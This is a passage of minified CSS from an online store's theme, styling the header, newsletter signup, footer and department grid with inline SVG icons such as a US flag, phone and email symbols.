d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:left top 6px;font-size:13px;font-weight:700;display:block;line-height:24px;padding-left:2rem;text-decoration:none}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-login-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 15.4 18.8'%3E%3Cg transform='translate(-12.6 -4.6)'%3E%3Cpath d='M27.26,59H13.34a.337.337,0,0,1-.34-.34v-2.6A6.043,6.043,0,0,1,19.06,50h2.5a6.039,6.039,0,0,1,6.04,6.06v2.6A.35.35,0,0,1,27.26,59ZM13.6,58.4H27V56a5.429,5.429,0,0,0-5.4-5.4H19a5.569,5.569,0,0,0-5.4,5.56Z' transform='translate(0 -36)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3Cpath d='M32.66,13.3a4.15,4.15,0,1,1,4.16-4.14A4.157,4.157,0,0,1,32.66,13.3Zm0-7.6a3.46,3.46,0,1,0,3.46,3.46A3.461,3.461,0,0,0,32.66,5.7Z' transform='translate(-12.4)' fill='%23151515' stroke='%23272f3b' stroke-width='0.8'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center left;background-size:15px;display:block;font-size:14px;font-weight:700;padding-left:1.5rem;text-decoration:none}.header .navPages-container.is-open .navPages-item.navPage-brand-page .navPages-action{font-family:'Roboto Condensed';letter-spacing:.5px;text-transform:uppercase}.navPages-item.navPage-item-blog,.navPages-item.navPage-item-contact-us,.navPages-item.navPage-item-info,.navPages-item.navPage-item-summer-sale-2024{display:none}.benefits-panel-wrapper{border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2;background-color:#fff}.benefits-panel-wrapper .benefits-inner{padding:64px 0 65.2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:75px;width:100%;max-width:1170px;margin:0 auto;min-width:unset}.benefits-panel-wrapper .benefits-inner .slick-list{width:100%}.benefits-panel-wrapper .benefits-inner .box{padding:0 5px}.benefits-panel-wrapper .benefits-inner .box-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16.2px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon.icon{width:52px;height:52px}.benefits-panel-wrapper .benefits-inner .box-list .box-icon svg{width:100%;height:100%}.benefits-panel-wrapper .benefits-inner .box-list .box-info h3{font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 1px 0}.benefits-panel-wrapper .benefits-inner .box-list .box-info p{font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0}.subscribe-newsletter{background-color:#151515;padding:43px 0;text-align:center}@media (min-width:801px){.subscribe-newsletter{padding:75px 0 80px}}.subscribe-newsletter .footer-info-heading{color:#fff;font-size:24px;line-height:28px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 17px 0}@media (min-width:551px){.subscribe-newsletter .footer-info-heading{line-height:18px}}.subscribe-newsletter p{color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0 0 25px 0}.subscribe-newsletter .form{max-width:653px;margin:0 auto}.subscribe-newsletter .form .form-field{margin:0}.subscribe-newsletter .form .form-prefixPostfix{position:relative}.subscribe-newsletter .form .form-prefixPostfix .form-input{width:100%;height:79px;border-radius:60px;background-color:transparent;border:1px solid #fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 1792 1792' %3E%3Cg transform='translate(0 0.707)'%3E%3Cpath d='M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z' fill='%23ffffff' stroke='none' /%3E%3C/g%3E%3C/svg%3E");background-position:25px center;background-size:15px;background-repeat:no-repeat;color:#fff;font-size:15px;line-height:20px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;padding:25px 120px 20px 50px}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .form-input{padding:25px 160px 20px 50px}}.subscribe-newsletter .form .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-moz-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input:-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::-ms-input-placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .form-input::placeholder{color:#fff;opacity:1}.subscribe-newsletter .form .form-prefixPostfix .button{width:auto;position:absolute;right:10px;top:7px;margin:0;height:64px;color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:1.5px;padding:15px 20px;max-width:100px;width:100%}@media (min-width:801px){.subscribe-newsletter .form .form-prefixPostfix .button{padding:22px 38px;max-width:135px}}.footer{padding:0}.footer .footer-content{padding:44px 0 15px}@media (min-width:551px){.footer .footer-content{padding:93px 0 100px}}.footer .footer-content .footer-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:551px){.footer .footer-content .footer-info{display:block}}.footer .footer-content .footer-info .footer-info-col{text-align:left;margin-bottom:0;padding-left:0;padding-right:0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col{padding-left:.75rem;padding-right:.75rem}}.footer .footer-content .footer-info .footer-info-col.newsletterBox{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:100%;margin:0 0 48px 0}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{margin-bottom:24px;-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;width:100%;margin:0}}@media (min-width:801px){.footer .footer-content .footer-info .footer-info-col.newsletterBox{width:33.33334%}}.footer .footer-content .footer-info .footer-info-col--small{padding:0 22px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small{padding:0 .75rem;border-bottom:0}}.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:1px solid #e3e3e2}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-col--small:first-child{border-top:0}}.footer .footer-content .footer-info .footer-info-heading{color:#151515;font-size:14px;line-height:17px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;margin:0;position:relative;padding:23px 30px 23px 0;cursor:pointer;pointer-events:visible}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading{margin:0 0 20px 0;padding:0;cursor:default;pointer-events:none}}.footer .footer-content .footer-info .footer-info-heading:after{content:"";background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right center;background-size:15px;width:15px;height:15px;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-heading:after{display:none}}.footer .footer-content .footer-info .footer-info-heading.active:after{content:"";-webkit-transform:rotate(90deg);transform:rotate(90deg);top:40%}.footer .footer-content .footer-info .footer-info-list{margin:0 0 .5rem;display:none}@media (min-width:551px){.footer .footer-content .footer-info .footer-info-list{display:block!important}}.footer .footer-content .footer-info .footer-info-list a{display:inline-block;color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 10px 0}.footer .footer-content .footer-info .footer-info-list a:hover{color:#525252}.footer .footer-content .footer-info .footer-info-list .freeshipping a{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:16px;background-position:center right;padding-right:22px}.footer .footer-copyright{border-top:0}@media (min-width:551px){.footer .footer-copyright{border-top:1px solid #e3e3e2}}.footer .footer-copyright .footer-copyright-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;padding:4px 0}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{color:#151515;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap p{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons{margin:0}}.footer .footer-copyright .footer-copyright-content .payment-icons-wrap .footer-payment-icons .footer-payment-icon{width:30px;height:30px}.footer .footer-copyright .footer-copyright-content .copyright-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{color:#151515;font-size:13px;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by{margin:0}}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .powered-by:after{content:'';border-left:1px solid #151515;margin-left:1rem}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;gap:1rem;list-style:none;margin:0 auto}@media (min-width:551px){.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list{margin:0}}.footer .footer-copyright .footer-copyright-content .copyright-nav .copyright-nav-list li a{color:#151515;font-size:13px}.newsletterSubscription{text-align:center}.newsletterSubscription h4{color:#151515;font-size:14px;line-height:22px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 11px 0}.newsletterSubscription p{color:#151515;font-size:13px;line-height:25px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.25px;margin:0}.call-us-email{margin:19px 0 0 0;list-style:none;border:1px solid #e3e3e2;border-radius:5px;overflow:hidden}.call-us-email li{padding:18px 0 18px 60px;background-color:#fff;background-repeat:no-repeat;background-position:18px center;background-size:24px;border-bottom:1px solid #e3e3e2}@media (min-width:551px){.call-us-email li{padding:18px 0 18px 80px;background-position:28px center}}.call-us-email li:last-child{border-bottom:0}.call-us-email li.call-us{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24.291 24.292'%3E%3Cg transform='translate(-882.713 -6658.643)'%3E%3Cpath d='M10.8,29.114a18.55,18.55,0,0,0,8.6,5.108,9.176,9.176,0,0,0,5.083-.153,7.9,7.9,0,0,0,3.354-2.548c.088-.1.175-.211.259-.319a.622.622,0,0,0-.116-.866l-5.406-4.146a.715.715,0,0,0-.92.066,10.751,10.751,0,0,1-2.324,2.029c-1.264.321-3.712-1.407-5-2.7' transform='translate(878.012 6647.725)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M6.809,18.839A18.55,18.55,0,0,1,1.7,10.24a9.176,9.176,0,0,1,.153-5.083A7.9,7.9,0,0,1,4.4,1.8c.1-.089.211-.175.32-.259a.621.621,0,0,1,.866.116L9.734,7.065a.715.715,0,0,1-.066.92,10.751,10.751,0,0,0-2.029,2.324c-.321,1.264,1.407,3.712,2.7,5' transform='translate(882 6658)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li.email{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.5 25.5'%3E%3Cg transform='translate(-984.615 -6664.571)'%3E%3Cpath d='M104.5,7.933l7.22,7.916,1.06,1.162a3.986,3.986,0,0,0,5.989,0l1.061-1.162,7.22-7.916' transform='translate(881.523 6657.627)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M120.732,7.007h4.71a1.839,1.839,0,0,1,1.834,1.834V20.767a1.84,1.84,0,0,1-1.834,1.834H105.149a1.839,1.839,0,0,1-1.834-1.834V8.841a1.839,1.839,0,0,1,1.834-1.834h15.869' transform='translate(882 6659)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.call-us-email li a{display:block;text-decoration:none;padding-right:30px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="7.293 4.707 14.586 12 7.293 19.293 8.707 20.707 17.414 12 8.707 3.293 7.293 4.707"/></svg>');background-repeat:no-repeat;background-position:right 20px center;background-size:14px}@media (min-width:551px){.call-us-email li a{padding-right:40px;background-position:right 18px center}}.call-us-email li span{display:block}.call-us-email li span.label{color:#151515;font-size:15px;line-height:18px;font-weight:700;font-family:Overpass,sans-serif;letter-spacing:.2px;margin:0 0 6px 0}.call-us-email li span.info{color:#151515;font-size:15px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.2px}.socialLinks{text-align:center}@media (min-width:551px){.socialLinks{text-align:left}}@media (min-width:801px){.body.custom-default{margin-top:calc(65px + 36px + 2.5rem)}}.home-page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.home-page-heading{font-size:26px;margin:0 0 34px 0}}.main.full{margin:43px 0 0 0}@media (min-width:551px){.main.full{margin:80px 0 0 0}}.popular-departments-wrapper{margin:43px 0 0 0}@media (min-width:551px){.popular-departments-wrapper{margin:80px 0 0 0}}.popular-departments-wrapper .outer-department{width:100%;max-width:1170px;margin:0 auto}.popular-departments-wrapper .inner-department{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:13px}@media (min-width:801px){.popular-departments-wrapper .inner-department{gap:20px}}.popular-departments-wrapper .inner-department .box{width:calc(33.333% - 13px)}@media (min-width:801px){.popular-departments-wrapper .inner-department .box{width:calc(16.667% - 20px)}}.popular-departments-wrapper .inner-department .box 